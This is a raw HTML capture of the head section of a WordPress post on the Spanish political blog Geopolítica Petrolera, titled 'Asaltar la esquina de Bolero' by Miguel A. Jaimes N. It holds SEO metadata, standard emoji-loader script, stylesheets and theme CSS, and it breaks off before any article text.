

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/
body_size: 19818
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Asaltar la esquina de Bolero. Por Miguel A. Jaimes N. - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Miguel Jaimes">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Asaltar la esquina de Bolero. Por Miguel A. Jaimes N. - Geopolítica Petrolera" />
	<meta property="og:description" content="Miércoles, 16/11/2011 11:28 PM  Avenida Urdaneta con Esquina de Bolero, Palacio de Miraflores, Caracas. Todos los candidatos de la Mesa de la" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2014-12-04T16:14:37+00:00" />
	<meta name="author" content="Miguel Jaimes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Jaimes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/","url":"https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/","name":"Asaltar la esquina de Bolero. Por Miguel A. Jaimes N. - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"datePublished":"2014-12-04T16:14:37+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/"]}]},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Asaltar la esquina de Bolero. Por Miguel A. Jaimes N."}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465","name":"Miguel Jaimes","url":"https://geopoliticapetrolera.com/author/geo_ayuandate/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Asaltar la esquina de Bolero. Por Miguel A. Jaimes N. del feed" href="https://geopoliticapetrolera.com/asaltar-la-esquina-de-bolero-por-miguel-jaimes-n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/3855" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=3855' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fasaltar-la-esquina-de-bolero-por-miguel-jaimes-n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fasaltar-la-esquina-de-bolero-por-miguel-jaimes-n%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
